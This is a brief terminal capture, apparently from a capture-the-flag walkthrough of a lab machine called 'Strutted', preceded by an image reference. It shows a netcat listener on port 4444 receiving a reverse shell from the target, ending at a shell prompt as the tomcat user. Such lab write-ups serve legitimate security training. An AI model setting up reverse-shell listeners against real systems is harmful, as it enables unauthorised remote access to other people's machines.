 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.70] from (UNKNOWN) [10.10.11.59] 33796
bash: cannot set terminal process group (1052): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$